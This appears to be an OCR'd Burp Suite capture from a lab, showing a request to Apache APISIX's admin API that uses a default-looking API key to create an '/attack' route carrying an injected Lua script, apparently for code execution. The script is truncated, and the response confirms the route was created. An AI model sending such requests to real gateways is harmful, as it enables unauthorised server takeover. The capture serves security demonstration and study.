 Request
Pretty Raw Hex \n
1 POST /apisix/admin/routes HTTP/1.1
2 Host: 192.168.195.140:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Connection: close
8 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
9 Content-Type: application/json
10 Content-Length: 406
11
12 {
13 "uri":"/attack",
14 "script":"local _M = {} \n function _M.access(conf, ctx) \n local os =
15 "upstream":{
16 "type":"roundrobin",
17 "nodes":{
18 "example.com:80":1
19 }
20 }
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Tue, 05 Dec 2023 17:03:10 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 574
11
12 {
"action":"create",
"node":{
"key":"\/apisix\/routes\/00000000000000000024",
"value":{
"priority":0,
"upstream":{
"scheme":"http",
"pass_host":"pass",
"nodes":{
"example.com:80":1
},
"hash_on":"vars",
"type":"roundrobin"
},
"update_time":1701795790,
"script":"local _M = {} \n function _M.access(conf, ctx) \n local os
"uri":"\/attack",
"status":1,
"id":"00000000000000000024",
"create_time":1701795790
}
}